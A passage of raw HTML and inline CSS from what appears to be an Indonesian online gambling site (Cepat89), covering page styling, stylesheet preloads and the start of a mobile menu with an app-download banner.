25px;text-transform:uppercase;letter-spacing:.25px;border:none;cursor:pointer;margin:0 3px;-webkit-font-smoothing:antialiased}.header-mdl__login-form .button:hover{opacity:.8}.header-mdl__login-form .button:focus{outline:0}.header-mdl__login-form .button:active{opacity:.2}.header-mdl__login-form .button--login{background-color:#1da0cb}.header-mdl__login-forgot{font-size:11px;cursor:pointer}.header-menu{background-color:rgba(0,0,0,.08) 0px 0px 0px!important;box-shadow:inset 0 1px 0 rgba(255,255,255,.1);z-index:99999999}.header-menu ul{display:flex}.header-menu ul li{text-align:center;position:static}.header-menu ul li:first-child a,.header-menu ul li:nth-child(2) a{padding:10px 20px;display:grid}.header-menu .row-hot-games{display:flex}.header-menu ul li a{font-size:14px;font-weight:700;text-transform:uppercase;position:relative;display:block;padding:10px 15px;letter-spacing:.25px;-webkit-font-smoothing:antialiased}.header-menu ul li a i{font-size:18px}.header-menu ul li:hover .dropdown-menu{display:block}.header-menu ul li .dropdown-menu{position:absolute;right:0;left:0;z-index:12;background-color:rgba(10,10,10,.9);box-shadow:0 1px 3px rgba(10,10,10,.15);min-width:1230px;width:100%;display:none}.header-menu ul li .dropdown-menu__detail-list{display:inline-block;font-size:0px}.header-menu ul li .dropdown-menu__detail-list .img-thumbnail{margin-bottom:8px}.header-menu ul li .dropdown-menu__detail-list span{background-color:#1da0cb;border-color:#1da0cb;color:#212121;font-size:11px;box-shadow:0 1px 2px rgba(10,10,10,.3);padding:6px 12px;display:block}.header-menu ul li .dropdown-menu__detail-list span:hover{opacity:.9}.header-menu ul li.active{border-bottom:2px solid #1da0cb}.header-menu ul li.active a{color:#1da0cb}.slider{margin-bottom:-3px;position:relative;z-index:2}.slider .marquee{position:absolute;top:0;left:0;right:0;background:rgba(23,19,66,.5);height:40px;display:flex;align-items:center;z-index:9}.slider .marquee marquee{width:calc(100% - 22px);display:inline-block}.slider .marquee__bullhorn{display:inline-block}.slider .marquee__bullhorn i{font-size:12px}.slider img{width:100%;height:auto;margin-bottom:-4px}.slider .swiper-button-next,.slider .swiper-button-prev{color:rgba(255,255,255,.4)}.slider .swiper-button-next::after,.slider .swiper-button-prev::after{font-size:32px}.slider .swiper-button-prev{left:90px}.slider .swiper-button-next{right:90px}.slider .swiper-pagination-bullet{width:60px;height:8px;background:rgba(255,255,255,.3);border-radius:0}.slider .swiper-pagination-bullet-active{background:#fff}footer{padding:8px 0}footer section{padding:30px 0;border-bottom:1px solid rgba(113,123,143,.2);display:flex;justify-content:center}footer .nav-bottom{font-size:12px;flex-direction:column;align-items:center}footer .nav-bottom>ul li{opacity:.65;border-right:2px solid #942d86}footer .nav-bottom li:last-child{border-right:none}footer .nav-bottom li a{color:#f8f8f8;font-weight:400;font-size:13px;-webkit-font-smoothing:antialiased}footer .nav-bottom li a:focus,footer .nav-bottom li a:hover{color:#1da0cb}footer .information{display:flex}footer .information__detail{flex:1;padding:0 15px;color:rgba(255,255,255,.9);letter-spacing:1px}footer .information__detail .heading{text-transform:uppercase;margin-bottom:30px}footer .information__detail p{color:#9f9eb1;font-size:11px;-webkit-margin-before:0;margin-block-start:0;letter-spacing:0}.sidebar__left{position:fixed;top:25%;z-index:99;cursor:pointer}.sidebar__right{position:fixed;top:25%;right:0;z-index:99;cursor:pointer}.sidebar__right a.contact{position:absolute;right:0;transition:.3s cubic-bezier(.18, .89, .32, 1.28);-webkit-transition:.3s cubic-bezier(.18, .89, .32, 1.28);-moz-transition:.3s cubic-bezier(.18, .89, .32, 1.28);-ms-transition:.3s cubic-bezier(.18, .89, .32, 1.28);-o-transition:.3s cubic-bezier(.18, .89, .32, 1.28)}.sidebar__right ul::-webkit-scrollbar{display:none}.sidebar__right ul{position:absolute;right:-235px;margin-top:0;width:235px;height:240px;display:block;transition:.3s cubic-bezier(.18, .89, .32, 1.28);overflow:scroll;-ms-overflow-style:none;scrollbar-width:none}.sidebar__right ul li{padding:12px}.sidebar__right ul li a{color:#171342}.sidebar__right ul li a i{margin-right:8px}.sidebar__right ul li:hover{background-color:#cdcbcb}.sidebar__right ul li:hover a{color:#1da0cb}.sidebar__right:hover a.contact{right:235px}.sidebar__right:hover ul{right:0}.modal-forgot{background-color:rgba(255,255,255,.9);position:fixed;top:0;left:0;right:0;bottom:0;z-index:9999999;display:none}.modal-forgot__dialog{max-width:450px;background-color:#e9e9ed;color:#464a4c;box-shadow:0 0 50px 10px rgba(10,10,10,.25);margin:auto;position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.modal-forgot__dialog-header{padding:15px;border-bottom:1px solid rgba(128,128,128,.2);position:relative}.modal-forgot__dialog-header .forgot-title{text-align:center}.modal-forgot__dialog-header .forgot-close{position:absolute;right:15px;top:15px;cursor:pointer}.modal-forgot__dialog-header .forgot-close:active{opacity:.2}.modal-forgot__dialog-header .forgot-close i{font-size:18px}.modal-forgot__dialog-body .img-container{width:100%;display:flex;justify-content:center;margin-top:24px}.modal-forgot__dialog-body .img-container img{max-width:200px;margin:0 auto;height:auto}.modal-forgot__dialog-body form{padding:24px 12px 48px}.modal-forgot__dialog-body form .form-container .form-group{display:flex;flex-direction:column;padding:12px 0;position:relative}.modal-forgot__dialog-body form .form-container .form-group .form-control{padding:11px 8px;font-size:14px;height:40px;box-sizing:border-box;border:none;background-color:#fff}.modal-forgot__dialog-body form .form-container .form-group .form-control:focus{outline:0}.modal-forgot__dialog-body form .form-container .form-group .icon{position:absolute;top:22px;right:12px}.modal-forgot__dialog-body form .form-container .form-group .icon i{font-size:16px}.modal-forgot__dialog-body form .button{margin:0 auto;width:180px;display:block;padding:12px 16px;font-size:16px;line-height:1.33333;border-radius:0;cursor:pointer;box-sizing:border-box;text-align:center}.modal-forgot__dialog-body form .button:focus{outline:0}.modal-forgot__dialog-body form .button:active{opacity:.2}.modal-forgot__dialog-body form .button--submit{color:#212121;background-color:#e3a43b;border-color:#e3a43b;margin-top:16px}.header-menu ul li .dropdown-menu a{transition:.3s;border-radius:4px}.header-menu ul li .dropdown-menu a:focus,.header-menu ul li .dropdown-menu a:hover{background:0 0;background:radial-gradient(ellipse at center,rgba(29,160,203,.5) 0,transparent 70%)}.text-center{text-align:center}.modal-login__dialog-body .button2{color:#212121;background-color:#1da0cb;border-color:#1da0cb}.modal-login__dialog-body .button-forget{color:#1da0cb;display:block;margin:20px 0}.modal-login{background-color:rgba(255,255,255,.9);position:fixed;top:0;left:0;right:0;bottom:0;z-index:9999999;display:none;overflow:auto}.modal-login__dialog{max-width:650px;background-color:#e9e9ed;color:#464a4c;box-shadow:0 0 50px 10px rgba(10,10,10,.25);margin:auto;position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.modal-login__dialog-header{padding:15px;border-bottom:1px solid rgba(128,128,128,.2);position:relative}.modal-login__dialog-header .header-title{text-align:center}.modal-login__dialog-header .header-close{position:absolute;right:15px;top:15px;cursor:pointer}.modal-login__dialog-header .header-close:active{opacity:.2}.modal-login__dialog-header .header-close i{font-size:18px}.modal-login__dialog-body .img-container{width:100%;display:flex;justify-content:center;margin-top:24px}.modal-login__dialog-body .img-container img{max-width:200px;margin:0 auto;height:auto}.modal-login__dialog-body form{padding:24px 24px 48px}.modal-login__dialog-body form .form-container{display:flex;flex-direction:column}.modal-login__dialog-body form .form-container .form-input{flex:1}.modal-login__dialog-body form .form-container .form-input .form-group{display:flex;flex-direction:column;padding:12px;position:relative}.modal-login__dialog-body form .form-container .form-input .form-group .form-control{padding:11px 8px;font-size:14px;height:40px;box-sizing:border-box;border:none;background-color:#fff}.modal-login__dialog-body form .form-container .form-input .form-group .form-control:focus{outline:0}.modal-login__dialog-body form .button{margin:0 auto;width:180px;display:block;padding:12px 16px;font-size:16px;line-height:1.33333;border-radius:0;cursor:pointer;box-sizing:border-box;text-align:center}.modal-login__dialog-body form .button:focus{outline:0}.modal-login__dialog-body form .button:active{opacity:.2}.modal-login__dialog-body form .button--register{color:#212121;background-color:#e3a43b;border-color:#e3a43b}.modal{z-index:1050!important}.modal-content{background-color:#e6e5e5}.modal{position:fixed;top:0;left:0;right:0;bottom:0;overflow-x:hidden;overflow-y:auto;display:none}.modal__box{max-width:45%;margin:2% auto;transition:all ease .3s}@media only screen and (max-width:732px){.modal__box{max-width:96%;margin:2% auto}}@media only screen and (max-width:475px){.modal__box{max-width:100%;margin:0}}.modal__content{position:relative;background-color:#e6e5e5;color:#292b2c;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal__content .notif-header{padding:15px;position:relative}.modal__content .notif-header__title{font-size:24px;text-align:center}.modal__content .notif-header__close{position:absolute;top:0;right:0;width:40px;height:40px;background-color:#171342;display:flex;justify-content:center;align-items:center;cursor:pointer}.modal__content .notif-header__close:active{opacity:.2}.modal__content .notif-header__close img{width:16px;height:auto}.modal__content .notif-body{padding:0 24px 24px}.modal-notification{background:rgba(0,0,0,.5)}#showM{display:none}.modal-forgot__dialog-body .img-container img,.modal-login__dialog-body .img-container img{-webkit-filter:brightness(0%);filter:brightness(0%)}body{background-color:#141126}.header-mdl__logo{top:-27px}.header-mdl__logo img{height:80px;width:auto;max-width:none}.header-menu ul li a{color:#101010}.header-menu ul li.active{border-color:#fff}.header-menu ul li.active a{color:#fff}.header-menu ul li:hover{background-color:#000}.header-menu ul li:hover a{color:#fff}.header-menu ul li .dropdown-menu__detail-list span{background-color:#942d86}.header-mdl__login-form .button--login{background-color:#6a6a6a;color:#fff}.slider .marquee{background:rgba(0,0,0,.5)}.sidebar__right ul li:hover a{color:#2b0334}.sidebar__right ul{border-width:0}footer .information{gap:15px}footer .information__detail{padding:0}footer .information__detail .heading{font-size:14px}footer .information__detail .subheading{margin:10px 0;font-size:14px;font-weight:400}footer{border-top:0}.header-menu,.header-menu ul li .dropdown-menu__detail-list span{color:#fff}.header-menu ul li a{color:#fff}.header-menu ul li a .text-gold{color:#f99c2aff}.header-menu .hot{width:20px;height:20px;margin-left:6px}.benefits.jackpot-home{padding:0;padding:20px 0}.progressive-jackpot{background:center no-repeat;background-size:100% 100%;background-image:url(/assets/img/progressive-jackpot.png);background-image:url(/assets/img/progressive-jackpot.webp);font-family:Quantico,sans-serif;font-weight:700;font-size:42px;line-height:90px;color:#fff;text-align:center;width:1200px;height:186px;-webkit-font-smoothing:antialiased}.progressive-jackpot .jackpot-container{padding:52px 95px 0 495px;letter-spacing:3px}.progressive-jackpot .jackpot-currency{color:#942d86;margin-right:10px;display:inline-block;text-align:right}.progressive-jackpot .jackpotNumber{display:inline-block;text-align:left}.home-games{margin-top:30px}.home-games:first-child{margin-top:0}.home-games>.title{display:flex;justify-content:space-between;margin-bottom:8px}.home-games>.title span{font-weight:500;font-size:26px}.home-games>.title span .text-white{color:#ecececff}.home-games .wrapper-line{flex:1 1 0%;place-self:center;padding:0 20px}.home-games .wrapper-line .line{border-top:1px solid #272426;width:100%}.home-games>.title a{color:#fff;font-size:12px;font-weight:700;padding:5px 15px;border-radius:20px;align-self:center}.home-games>.title a:hover{background-color:#222;color:#fff}.home-games>.game-items{display:flex;gap:10px}.home-games>.game-items>.box{cursor:pointer;text-align:center;z-index:2;color:#fff;width:calc(100% / 6 - 5px);border-radius:15px;padding:6px;padding-bottom:10px}.home-games>.game-items>.box>span{padding-top:10px;display:block;color:#fff;text-transform:uppercase}.home-games>.game-items>.box>.box-item{overflow:hidden;position:relative;border-radius:10px}.home-games>.game-items>.box>.box-item button{background-color:#942d86;padding:10px;border:none;color:#fff;border-radius:20px;position:absolute;width:80%;top:50%;left:50%;text-transform:uppercase;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);box-shadow:0 0 10px 0 rgb(10 10 10 / 50%);cursor:pointer;z-index:1;transition:opacity .2s ease-in-out}.home-games>.game-items>.box>.box-item>span{position:absolute;width:100%;height:100%;background:rgba(0,0,0,.8);display:none;z-index:1}.home-games>.game-items>.box>.box-item img{max-width:100%;height:auto;transition:-webkit-transform .2s ease-in-out;transition:transform .2s ease-in-out;transition:transform .2s ease-in-out,-webkit-transform .2s ease-in-out}.home-games>.game-items>.box:hover>.box-item span{display:block}.home-games>.game-items>.box:hover>.box-item img{-webkit-transform:scale(1.25);transform:scale(1.25)}.services{margin-top:30px}.services .wrapper{display:flex;gap:15px;margin-bottom:25px}.services .box{flex:1;overflow:hidden}.services .box.half{flex:1 0 7%}.services .box h4{margin:0 0 15px;text-transform:uppercase;font-size:26px;color:#942d86;font-weight:500}.services .box h4 .text-white{color:#ecececff}.box-item .box-title .text-white{color:#cececeff}.box-item .box-title .text-color{color:#942d86}.box-item .box-hr{border-color:#942d86;height:0;border-top:0}.box-item .box-row-title{display:flex;align-items:flex-end}.box-item .box-title{height:34px;flex-grow:1;margin:0;overflow:hidden;font-size:26px;font-weight:500;text-transform:none;text-align:left;letter-spacing:0;line-height:34px;white-space:pre-line;opacity:1;visibility:visible;display:flex;align-items:center}.payment-method .box-item{border-radius:15px;background-color:#380940;padding:18px}.payment-method .box-item .list-wrapper{display:flex;gap:16px}.payment-method .box-item .button-pay{display:flex;align-items:center;box-sizing:border-box;overflow:hidden;outline:0;cursor:inherit;width:100%;height:58px;opacity:1;border-radius:5px;box-shadow:rgba(3,3,3,.1) 0 0 10px;border:none;padding:0 30px;gap:16px}.payment-method .box-item .button-pay .icon{width:auto;height:32px;display:block}.payment-method .box-item .button-pay .text{text-align:left;line-height:2.3px;font-size:12px}.payment-method .box-item .button-pay .text .text-title{color:#fff;font-weight:700;white-space:nowrap;-webkit-font-smoothing:antialiased}.payment-method .box-item .button-pay .text .text-description{color:#cdcdcd;white-space:nowrap;font-size:10px}.payment-method .box-item .information-pay{font-size:12px;align-items:center;display:flex;height:64px;gap:12px}.payment-method .box-item .information-pay .icon{width:auto;height:32px;opacity:.6}.payment-method .box-item .information-pay .text{text-align:left;line-height:4px}.payment-method .box-item .information-pay .text .text-title{color:#bababa;font-weight:600;white-space:nowrap}.payment-method .box-item .information-pay .text .text-description{color:#bababa;font-weight:600;white-space:nowrap}.services .box-item{border-radius:15px;background-color:#380940;padding:18px;height:262px}.services .box-item.download{text-align:center}.services .box-item .deposit-withdraw{display:grid;gap:15px}.services .box-item .deposit-withdraw .card{padding:16px 9px;background-color:#141126;box-shadow:0 4px 24px 1px rgba(0,0,0,.15);border-radius:10px;width:calc(100% / 1.04)}.services .box-item .deposit-withdraw .card .card-header{display:flex;gap:15px;align-items:center}.services .box-item .deposit-withdraw .card .card-header .title{font-weight:600;font-size:13px}.services .box-item .deposit-withdraw .card .circle-wrp{padding:0;font-size:30px;vertical-align:middle;background:#444242;border-radius:100%;width:62px;height:48px;display:grid;align-items:center;justify-items:center;margin-right:5px}.services .box-item .deposit-withdraw .card .text-wrp{width:100%}.services .box-item .deposit-withdraw .text-note{font-style:italic;text-align:center;font-size:12px;line-height:2.5}.services .box-item .deposit-withdraw .card .text-wrp .text-row{display:flex;flex-direction:row;align-content:stretch;justify-content:space-between;align-items:center}.services .box-item .deposit-withdraw .card .circle-wrp .ring{padding:0;background:#141126;width:46px;height:46px;border-radius:100%;display:grid;align-items:center;justify-items:center}.services .box-item .deposit-withdraw .card .circle-wrp .ring .icon{width:100%;height:100%}.services .box .deposit-withdraw .card .text-time-new{text-align:left;padding-bottom:0;font-size:18px;font-weight:800}.services .box .deposit-withdraw .card .text-time-new span{font-size:30px}.services .box .deposit-withdraw .card .progress{background:#2f285b;border-radius:10px;height:6px}.services .box .deposit-withdraw .card .progress-bar{background:#942d86;border-radius:10px;height:6px;position:relative}.services .box .deposit-withdraw .card .progress-bar::before{content:"";display:inline-block;width:12px;height:12px;border-radius:7.5px;background-color:#942d86;position:absolute;right:-1px;top:-3px}.services .box .member-service{font-size:17px}.services .box .member-service .swiper-wrapper{min-height:262px;border-radius:15px;-webkit-border-radius:15px;-moz-border-radius:15px;-ms-border-radius:15px;-o-border-radius:15px}.services .box .member-service .swiper-slide{display:flex;flex-direction:column;gap:0}.services .box .member-service a{display:flex;align-items:center;gap:10px;border:0 solid #942d86;border-radius:14px}.services .box .member-service i{font-size:25px;width:2em;line-height:2em;text-align:center;color:#fff}.services .box .member-service span{color:#fff}.services .box .download a{float:right}.services .box .download a img{margin-top:0}footer .row-end-footer{display:grid;grid-template-columns:repeat(3,minmax(0,1fr));gap:12px}footer .row-end-footer .box-copyright{align-self:end;text-align:-webkit-center}footer .row-end-footer .box-copyright .text{font-size:12px;text-transform:none;text-align:left;line-height:18px;white-space:pre-line;color:#b9acbb;text-align:-webkit-center}footer .row-end-footer .box-information{display:flex;justify-content:space-between;align-items:center;flex-shrink:1;flex-grow:1;align-self:stretch;width:100%;height:64px;border-radius:8px;box-shadow:rgba(3,3,3,.1) 0 2px 10px;border:1px dashed #5d5d5d;position:relative}footer .row-end-footer .title-information{display:flex;align-items:center;justify-content:space-between;box-sizing:border-box;overflow:hidden;outline:0;cursor:inherit;height:36px;opacity:1;border:0;position:absolute;top:-19px;margin-left:10px;width:calc(100% - 20px)}footer .row-end-footer .title-information .text-left{display:flex;align-items:center;padding:0 8px;z-index:1;width:150px;background-color:#151515;border-radius:8px;box-shadow:rgba(3,3,3,.1) 0 0 10px;justify-content:center;position:absolute;top:10px;left:-4px}footer .row-end-footer .title-information .text-right{display:flex;align-items:center;padding:0 8px;z-index:1;width:150px;background-color:#141126;border-radius:8px;box-shadow:rgba(3,3,3,.1) 0 0 10px;justify-content:center;position:absolute;top:10px;right:6px}footer .row-end-footer .content{padding:0 20px;display:flex;width:100%;justify-content:space-between}footer .row-end-footer .content .left{width:135px;display:flex;justify-content:space-between}footer .row-end-footer .content .right{width:160px;display:flex;justify-content:space-between}footer .row-end-footer .content .left img{height:30px;width:auto;-o-object-fit:contain;object-fit:contain}footer .row-end-footer .content .right img{width:auto;height:30px;-o-object-fit:contain;object-fit:contain}.partner{padding:35px 10px;border-bottom:0}.partner .row{display:flex;justify-content:space-between}.partner span{display:block;font-size:20px;margin-bottom:15px;text-align:center;-webkit-font-smoothing:antialiased}.provider_group{margin:8px 4px 8px 0;position:relative;border:1px solid #2f2f2f;-mos-border-radius:5px;border-radius:5px;display:inline-block}.provider_group ul{padding:6px 10px;list-style:none;margin-bottom:0;margin-top:10px;display:flex;flex-wrap:wrap;gap:15px}.provider_group p{margin:0;position:absolute;top:-10px;left:-3px;padding:0 5px;font-weight:700;background-color:#2f2f2fbf;font-size:14px;border-radius:5px}.provider_group ul li{display:inline-block;border:0}.seo{margin-top:20px}.welcome{margin-top:40px;display:flex;width:100%;place-content:center;align-items:center;gap:26px}.welcome hr{width:170px;border-color:#942d86;border-top:0;height:10px;border:0;border-bottom:1px solid #942d86}.welcome p{font-size:21px;text-transform:uppercase}.welcome p .text-color{color:#942d86}.featured{padding:0}.header-menu .wrapper{overflow:auto}.wa-icon{position:fixed;left:20px;bottom:20px;z-index:99}.wa-icon img{max-width:54px;height:auto}.button,.header-menu ul li .dropdown-menu__detail-list span{border-radius:3px}.provider{background-image:url(/common/assets/images/provider.png);background-image:url(/common/assets/images/provider.webp);background-repeat:no-repeat;height:30px;-webkit-filter:grayscale(0);filter:grayscale(0);opacity:1;transition:.35s;display:block}.provider:hover{-webkit-filter:grayscale(0);filter:grayscale(0);opacity:1}.provider-568win{width:66px;background-position:-2px -2px}.provider-ag{width:77px;background-position:-192px -2px}.provider-allbet{width:77px;background-position:-273px -2px}.provider-balak{width:130px;background-position:-2px -36px}.provider-cmd{width:76px;background-position:-240px -36px}.provider-cq{width:62px;background-position:-2px -70px}.provider-gp{width:115px;background-position:-108px -104px}.provider-gss{width:66px;background-position:-227px -104px}.provider-hb{width:66px;background-position:-2px -138px}.provider-ibcbet{width:66px;background-position:-72px -138px}.provider-ion{width:115px;background-position:-2px -172px}.provider-joker{width:66px;background-position:-121px -172px}.provider-ka{width:80px;background-position:-191px -172px}.provider-live22{width:88px;background-position:-2px -206px}.provider-mg{width:66px;background-position:-275px -172px}.provider-nex4d{width:60px;background-position:-297px -104px}.provider-p2play{width:113px;background-position:-228px -206px}.provider-p93{width:88px;background-position:-2px -240px}.provider-pgsoft{width:66px;background-position:-94px -240px}.provider-playstar{width:66px;background-position:-164px -240px}.provider-pp{width:66px;background-position:-234px -240px}.provider-pt{width:139px;background-position:-2px -274px}.provider-s88{width:66px;background-position:-145px -274px}.provider-sbobet{width:66px;background-position:-285px -274px}.provider-sexy{width:66px;background-position:-2px -308px}.provider-sg{width:66px;background-position:-72px -308px}.provider-tangkas{width:66px;background-position:-142px -308px}.provider-vp{width:39px;background-position:-417px -36px}.provider-wb{width:66px;background-position:-355px -70px}.home-games>.title span{font-size:20px}.home-games>.title svg{width:28px!important;height:28px!important}.services .box h4{font-size:20px}.services .box h4{margin:0 18px 5px}.services .box .deposit-withdraw .card .progress{height:5px;margin:5px 0}.services .box .deposit-withdraw .card .progress-bar{height:5px}.services .box .deposit-withdraw .card .progress-bar::before{top:-6px;width:16px;height:16px}.services .box-item .deposit-withdraw{gap:4px}.services .box-item{height:220px}.services .box .member-service .swiper-wrapper{min-height:220px}.services .box .download a{position:absolute;bottom:10px;right:12px}.services .box-item.download{position:relative}.services .box .download a img{margin-top:0;height:45px;-o-object-fit:contain;object-fit:contain}.services .box.half{flex:1}.services .box{flex:1;overflow:hidden}.services .box-item.download img{width:100%}.box-item .box-title{font-size:20px}.services .box-item.download img{width:auto;height:100%}.services .box .download a img{height:40px}.services .box-item{height:190px}.services .box .member-service .swiper-wrapper{min-height:190px}.box-item.member-service .swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;border-radius:15px;height:190px}.services .box .member-service i{font-size:22px;width:2em;line-height:1.5em;text-align:center;color:#fff;padding-left:4px}}/*! CSS Used from: /plugins/swiper/css/swiper.min.css */:root{--swiper-theme-color:#007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(-1 * var(--swiper-navigation-size)/ 2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;text-transform:none;font-variant:initial;line-height:1}.swiper-button-prev{left:10px;right:auto}.swiper-button-prev:after{content:"prev"}.swiper-button-next{right:10px;left:auto}.swiper-button-next:after{content:"next"}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-container-horizontal>.swiper-pagination-bullets{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{-webkit-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s left,.2s -webkit-transform;transition:.2s transform,.2s left;transition:.2s transform,.2s left,.2s -webkit-transform}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}/*! CSS Used from: /css/fonts/fa/css/all.min.css */.fa,.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-angle-down:before{content:"\f107"}.fa-bell:before{content:"\f0f3"}.fa-bullhorn:before{content:"\f0a1"}.fa-clock:before{content:"\f017"}.fa-comment:before{content:"\f075"}.fa-envelope:before{content:"\f0e0"}.fa-facebook:before{content:"\f09a"}.fa-facebook-square:before{content:"\f082"}.fa-home:before{content:"\f015"}.fa-instagram:before{content:"\f16d"}.fa-phone:before{content:"\f095"}.fa-skype:before{content:"\f17e"}.fa-telegram:before{content:"\f2c6"}.fa-times:before{content:"\f00d"}.fa-twitter:before{content:"\f099"}.fa-user:before{content:"\f007"}.fa-whatsapp:before{content:"\f232"}.fab{font-family:"Font Awesome 5 Brands"}.far{font-weight:400}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}/*! CSS Used keyframes */@-webkit-keyframes pulse{0%{-webkit-filter:initial;filter:initial}50%{-webkit-filter:brightness(40.5) drop-shadow(0 0 10px white);filter:brightness(40.5) drop-shadow(0 0 10px white)}}@keyframes pulse{0%{-webkit-filter:initial;filter:initial}50%{-webkit-filter:brightness(40.5) drop-shadow(0 0 10px white);filter:brightness(40.5) drop-shadow(0 0 10px white)}}</style>
        <link rel="preload" fetchpriority="low" href="/assets/css/style.css" as="style" media="only screen and (min-width: 769px)" onload="this.onload=null;this.rel='stylesheet'" class="desktop">
        <link rel="preload" fetchpriority="low" href="/assets/css/style-m.css" as="style" media="only screen and (max-width: 768px)" onload="this.onload=null;this.rel='stylesheet'" class="mobile">
        <link rel="preload" fetchpriority="low" href="/assets/css/jquery-alerts.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
        <link rel="preload" fetchpriority="low" href="/plugins/swiper/css/swiper.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
        <link rel="preload" fetchpriority="low" href="/css/fonts/fa/css/all.min.css" as="style" media="only screen and (min-width: 769px)" onload="this.onload=null;this.rel='stylesheet'" class="faw">
        <link rel="preload" href="https://fonts.googleapis.com/css2?family=Quantico&family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&amp;display=swap" as="style">
        <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Quantico&family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&amp;display=swap" media="print" onload="this.onload=null;this.media='all'">
        <link rel="preload" href="/js/jquery-3.6.1.min.js" as="script">
        <noscript>
            <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Quantico&family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&amp;display=swap">
            <link rel="stylesheet" href="/assets/css/style.css" media="only screen and (min-width: 769px)">
            <link rel="stylesheet" href="/assets/css/style-m.css" media="only screen and (max-width: 768px)">
            <link rel="stylesheet" href="/assets/css/jquery-alerts.css">
            <link rel="stylesheet" href="/plugins/swiper/css/swiper.min.css">
            <link rel="stylesheet" href="/css/fonts/fa/css/all.min.css">
        </noscript>
    </head>
    <body>
        <!-- START MOBILE -->
        <div id="showM">
            <div class="g8app-mob">
                <div class="l g8app-mob-close">
                    <div class="wrapper-close">&times;</div>
                </div>
                <div class="c">
                    <div class="cl">
                        <img src="[data-uri]" width="100" height="100" alt="Apps Logo" loading="lazy">
                    </div>
                    <div class="cr">
                        <h3></h3>
                        <p>Download Aplikasi Mobile</p>
                    </div>
                </div>
                <div class="r">
                    <picture>
                        <source srcset="https://racemefarmers.org/common/assets/images/android.webp" type="image/webp">
                        <img src="https://racemefarmers.org/common/assets/images/android.png" width="60" height="34" alt="Logo Android" loading="lazy">
                    </picture>
                    <a href="#" data-apkpath="/d.html?a=c89" aria-label="Download APK">
                        <picture>
                            <source srcset="https://racemefarmers.org/common/assets/images/v2/download-apps-small.webp" type="image/webp">
                            <img src="https://racemefarmers.org/common/assets/images/v2/download-apps-small.png" width="117" height="117" alt="Logo Android" loading="lazy" class="icon-download">
                        </picture>
                    </a>
                </div>
            </div>
            <div class="overlap g8mmenu-close"></div>
            <nav class="nav">
                <div class="nav__menu g8mmenu">
                    <button class="hamburger hamburger--squeeze" type="button" aria-label="menu">
                        <span class="hamburger-box">
                            <span class="hamburger-inner"></span>
                        </span>
                    </button>
                </div>
                <div class="nav__logo">
                    <a href="/"><img src="/stream/id?attachId=8327034" width="450" height="110" alt="Logo Cepat89" loading="lazy" style="filter:brightness(100%)"></a>
                </div>
                <div class="nav__notification g8pop-ann">
